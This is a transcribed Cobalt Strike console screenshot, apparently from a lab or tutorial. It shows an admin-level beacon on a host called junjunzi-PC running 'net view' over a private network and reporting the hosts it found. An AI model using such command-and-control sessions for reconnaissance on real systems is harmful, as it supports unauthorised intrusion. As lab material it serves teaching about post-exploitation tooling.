 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Event Log X Scripts X Beacon 192.168.92.132@3368 X
[*] You are junjunzi-PC\junjunzi (admin)
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
DESKTOP-T29BQIA 192.168.92.1 500 10.0
JUNJUNZI-PC 192.168.92.132 500 6.1
[JUNJUNZI-PC] junjunzi */3368 last: 953ms
beacon>